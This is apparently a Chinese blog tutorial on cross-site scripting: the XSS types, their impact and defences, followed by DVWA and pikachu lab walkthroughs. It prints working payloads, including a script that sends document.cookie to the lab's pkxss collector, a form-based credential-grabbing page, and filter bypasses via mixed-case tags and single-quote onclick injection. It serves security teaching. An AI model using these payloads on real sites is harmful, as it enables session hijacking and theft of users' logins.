xss 漏洞
- 1.1 漏洞简介
- 1.2 漏洞影响范围
- 1.3 漏洞详解
- 1.3.1 漏洞原理、类型、影响、措施
- 1.3.2 实例
- DVWA 靶场实验
- 反射性 xss
- 存储型xss
- DOM 型 XSS
- pikachu靶场实验
- 反射 get 型 xss
- 反射 post 型 xss
- xss 绕过
1.1 漏洞简介
- XSS 的原理
跨站脚本攻击 XSS(Cross Site Scripting),为了不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为 XSS。恶意攻击者往 Web 页面里插入恶意 Script 代码,当用户浏览该页面时,嵌入 Web 里面的 Script 代码会被执行,从而达到恶意攻击用户的目的。XSS 攻击针对的是用户层面的攻击! - 分类
XSS 分为:存储型 、反射型 、DOM 型 XSS
存储型 XSS:存储型 XSS,持久化,代码是存储在服务器中的,如在个人信息或发表文章等地方,插入代码,如果没有过滤或过滤不严,那么这些代码将储存到服务器中,用户访问该页面的时候触发代码执行。这种 XSS 比较危险,容易造成蠕虫,盗窃 cookie
反射型 XSS:非持久化,需要欺骗用户自己去点击链接才能触发 XSS 代码(服务器中没有这样的页面和内容),一般容易出现在搜索页面。反射型 XSS 大多数是用来盗取用户的 Cookie 信息。
DOM 型 XSS:不经过后端,DOM-XSS 漏洞是基于文档对象模型(Document Objeet Model,DOM)的一种漏洞,DOM-XSS 是通过 url 传入参数去控制触发的,其实也属于反射型 XSS
1.2 漏洞影响范围
-
Web 应用程序:XSS 漏洞主要影响 Web 应用程序,特别是那些允许用户输入和显示内容的网页应用程序。如果开发人员没有正确过滤或转义用户输入的数据,攻击者可以插入恶意脚本代码,并在受害者浏览器中执行。
-
受害者浏览器:XSS 漏洞通过操纵 Web 应用程序输出到受害者浏览器的 HTML 或 JavaScript 代码来实施攻击。一旦受害者浏览器加载了带有恶意脚本的页面,攻就可以执行作,如窃取用户信息、篡改页面内容或进行其他恶意活动。
-
用户:任何与受影响的 Web 应用程序交互
1.3 漏洞详解
1.3.1 漏洞原理、类型、影响、措施
xss 攻击通过注入恶意脚本到受害者的浏览器中执行,从而实施攻击
-
漏洞原理:XSS 漏洞发生在 Web 应用程序未正确对用户输入进行验证、过滤或转义,导致恶意脚本可以被插入到动态生成的 HTML 页面中,当其他用户访问该页面时,恶意脚本会在其浏览器中执行。
-
攻击类型:
- 反射型 XSS:攻击者将恶意脚本作为参数或数据提交给 Web 应用程序,然后服务器将这些恶意内容回显到响应页面,如果用户点击包含恶意脚本的链接,则恶意脚本会在其浏览器中执行。
- 存储型 XSS:攻击者将恶意脚本存储在 Web 应用程序的数据库或其他持久性存储中,然后其他用户在浏览相关内容时,服务器会将存储的恶意脚本返回给他们的浏览器,从而执行攻击。
-
攻击影响:
- 数据窃取:攻击者通过 XSS 可以窃取受害者的敏感信息,如登录凭据、Cookie 数据或其他个人隐私信息。
会话劫持:攻击者可以利用 XSS 漏洞获取受害者的会话信息,以伪装成受害者,并执行某些操作。 - 网站篡改:攻击者可以通过注入恶意代码来更改网站内容、插入广或钓鱼页面。
- 数据窃取:攻击者通过 XSS 可以窃取受害者的敏感信息,如登录凭据、Cookie 数据或其他个人隐私信息。
-
防御措施:
- 输入验证和过滤:对用户输入数据进行有效验证和过滤,确保不包含恶意脚本。
- 输出转义:在将用户数据插入到 HTML 或 JavaScript 代码之前,使用适当的编码/转义,可以防止被解析为可执行代码。
- 安全编码实践:采用安全的开发实践,如使用 Web 框架或库提供的安全方法。
- 内容安全策略(CSP):实施 CSP 可以帮助限制浏览器中可执行的内容来源,用于防止 XSS 攻击。
1.3.2 实例
DVWA 靶场实验
反射性 xss
构造:url/?username=<script>alert('hello')</script>,作为 js 代码指定

获取 cookie 值




存储型xss
持久型,每次进入页面或者刷新都会被执行


DOM 型 XSS
<!-- 可能触发DOM型XSS的属性 -->
document.referer window.name location innerHTML documen.write

pikachu靶场实验

查看源码

构造 payload,然后测试
payload:#' onclick="alert(11)">
"<a href='"+str+"'>what do you see?</a>"–><a href='#' onclick="alert(11)">'>what do you see?</a>

cookie 获取
平台:pkxss


反射 get 型 xss

首先在 pikachu 的 xss(get)请求中构造 payload
<script>document.location='http://pikachu/pkxss/xcookie/cookie.php?cookie='+document.cookie;</script>
输入框长度受限,修改到 200000,然后输入 payload,提交


提交成功后进入 pkxss 后台查看获取的 cookie
http://pikachu/vul/xss/xss_reflected_get.php?message=%3Cscript%3Edocument.location%3D%27http%3A%2F%2Fpikachu%2Fpkxss%2Fxcookie%2Fcookie.php%3Fcookie%3D%27%2Bdocument.cookie%3B%3C%2Fscript%3E&submit=submit

反射 post 型 xss
使用反射型 xss(post),可以看到数据是以 post 的形式传递在请求体中

bp 抓包

构造 form 表单

构造 url,让登录用户点击 url,提交表单,获取 cookie,从而拿到用户的登录名和密码
http://pikachu/pkxss/xcookie/post.html

存储型 xss和Dom 型 xss与dvwa靶场相似,可自行测试
xss 绕过


script标签大小写绕过
<ScRipt>alert(111)</ScRipt>

点击提交后会弹出对应内容


代码审计:后端代码中只对小写 script 进行了过滤

2. htmlspecialcharts

后端使用 htmlspecialcharts 对输入的特殊字符进行过滤但是对'不过滤

前端将输出内容放在了 href 里面

构造 payload
x' onclick='alert(9999)'


还有很多绕过如url编码、html编码等
















![[MySQL] SQL优化之性能分析](https://img-blog.csdnimg.cn/direct/3fbe5fe455e24a7fb4fd491ca3752b33.png)